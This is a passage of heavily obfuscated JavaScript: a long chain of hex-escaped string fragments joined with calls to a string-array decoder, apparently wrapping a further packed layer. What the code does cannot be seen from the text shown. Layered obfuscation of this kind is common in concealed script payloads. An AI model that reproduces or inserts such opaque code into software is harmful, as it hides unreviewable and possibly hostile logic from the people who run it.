cd3('\x30\x78\x31\x30\x63\x39')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x36\x30\x35')+_0x38fcd3('\x30\x78\x34\x61\x63')+_0x38fcd3('\x30\x78\x31\x30\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x36\x30')+_0x38fcd3('\x30\x78\x31\x31\x64\x63')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x66\x32\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x35\x31\x34')+_0x38fcd3('\x30\x78\x37\x34\x34')+'\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x62')+_0x38fcd3('\x30\x78\x37\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x37'))+(_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x65\x61\x63')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x64\x30\x33')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x65\x30\x62')+'\x32\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x39\x39\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x66\x31\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x63\x63\x61')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x64\x30\x33')+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x36\x63\x34')+_0x38fcd3('\x30\x78\x62\x37\x63')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x35\x61')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x35\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+'\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x31\x30\x63\x38')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x66\x38\x34')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x65\x35\x30')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x63\x30\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x34\x34\x65')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x33\x63\x64')+'\x32\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x38\x36\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x36\x38\x32')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x33\x66\x38')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x38\x63\x65')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x38\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x34\x36\x62')+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x34\x32')+_0x38fcd3('\x30\x78\x34\x63\x31')+_0x38fcd3('\x30\x78\x64\x31\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x39\x62\x61')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x37\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x33\x64\x31')+_0x38fcd3('\x30\x78\x33\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x65')+_0x38fcd3('\x30\x78\x35\x36\x65')+_0x38fcd3('\x30\x78\x65\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x36\x35')+'\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x61\x62\x38')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x32')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x36\x35\x33')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x34\x62')+_0x38fcd3('\x30\x78\x31\x31\x30\x37')+_0x38fcd3('\x30\x78\x38\x64\x39')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x39\x38\x32')+_0x38fcd3('\x30\x78\x32\x33\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x65\x63')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x31\x32\x35\x65')+_0x38fcd3('\x30\x78\x66\x31\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x31\x36\x39')+_0x38fcd3('\x30\x78\x36\x31\x32')+_0x38fcd3('\x30\x78\x64\x65\x34')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x63\x32\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x34')+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x37\x61\x61')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x64\x64\x35')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x39\x61')+_0x38fcd3('\x30\x78\x61\x39\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x62\x36')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x64\x65\x39')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x61\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x32\x63\x37')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x61\x39\x38')+_0x38fcd3('\x30\x78\x32\x65\x32')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x39\x37')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x61\x63\x65')+_0x38fcd3('\x30\x78\x36\x34\x35')+'\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x37\x32\x38')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x65\x64\x64')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x39')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x64')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x62\x33\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x62\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x31\x37'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x37\x39\x38')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x61\x31\x38')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+'\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x61')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x62\x34\x32')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x62\x65\x65')+_0x38fcd3('\x30\x78\x38\x64\x31')+_0x38fcd3('\x30\x78\x61\x37\x35')+_0x38fcd3('\x30\x78\x35\x63\x63')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x76\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x63\x39\x36')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x33\x65')+_0x38fcd3('\x30\x78\x66\x30\x39')+_0x38fcd3('\x30\x78\x36\x32\x36')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x32')+_0x38fcd3('\x30\x78\x63\x30\x34')+_0x38fcd3('\x30\x78\x37\x33\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x64\x66\x38')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x37')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x38\x65\x33')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x64\x39\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x34\x66')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x31\x31\x61\x35')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x4c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x36\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x61\x38\x62')+_0x38fcd3('\x30\x78\x62\x32\x62')+_0x38fcd3('\x30\x78\x35\x36\x62')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x4b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x62\x37\x37')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x62')+_0x38fcd3('\x30\x78\x66\x32\x64')+_0x38fcd3('\x30\x78\x64\x64\x35')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x64\x61\x35')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x38')+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x39\x33\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x34\x39\x31'))+(_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x39\x61')+'\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x35\x32\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x64\x35\x32')+'\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+'\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x35\x30\x33')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x63\x32\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x39\x34\x33')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x37\x32\x32')+_0x38fcd3('\x30\x78\x31\x30\x64\x32')+_0x38fcd3('\x30\x78\x31\x64\x66')+_0x38fcd3('\x30\x78\x63\x32\x38')+_0x38fcd3('\x30\x78\x38\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x62\x36\x62')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x35\x66\x32')+_0x38fcd3('\x30\x78\x35\x37\x65')+'\x27\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x30')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x32')+'\x31\x55\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x66')+'\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x66\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x66\x61\x61')+_0x38fcd3('\x30\x78\x34\x39\x35')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x45'+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b'+_0x38fcd3('\x30\x78\x31\x39\x64')+'\x31\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x69'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x36\x36')+_0x38fcd3('\x30\x78\x31\x31\x65\x34')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x32\x63\x39')+_0x38fcd3('\x30\x78\x34\x36\x63')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x66\x37\x61')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x64\x31\x61')+'\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31'+'\x37\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x62')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x38\x32\x37')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x65\x39')+'\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x77\x5c'+'\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x65')+_0x38fcd3('\x30\x78\x65\x38\x35')+_0x38fcd3('\x30\x78\x32\x65\x66')+_0x38fcd3('\x30\x78\x64\x66\x37')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x35\x65\x65')+_0x38fcd3('\x30\x78\x37\x61\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x33'))+(_0x38fcd3('\x30\x78\x61\x61\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x39\x38')+_0x38fcd3('\x30\x78\x35\x31\x62')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x66\x30\x62')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x38\x61')+_0x38fcd3('\x30\x78\x33\x30\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x33')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x35\x39')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+'\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x64\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x32')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x61\x38\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x31')+_0x38fcd3('\x30\x78\x31\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x65\x35\x33')+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x38\x32\x5c\x5c\x5c\x5c\x31\x77'+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x63\x31\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x64\x65')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+'\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x62')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x37\x32')+_0x38fcd3('\x30\x78\x33\x65\x39')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x62\x38\x32')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x31\x30\x32\x37')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x35\x36')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x36\x61\x31')+'\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x33\x34\x39')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x38\x38')+_0x38fcd3('\x30\x78\x63\x31\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x34\x33')+'\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x39\x35\x66')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x61\x35')+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x64\x39\x30')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x31\x31\x35\x35')+_0x38fcd3('\x30\x78\x65\x61\x30')+_0x38fcd3('\x30\x78\x63\x38\x33')+_0x38fcd3('\x30\x78\x62\x36\x39')+_0x38fcd3('\x30\x78\x64\x61\x36')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x61\x37\x63')+_0x38fcd3('\x30\x78\x65\x65\x34')+_0x38fcd3('\x30\x78\x35\x37\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x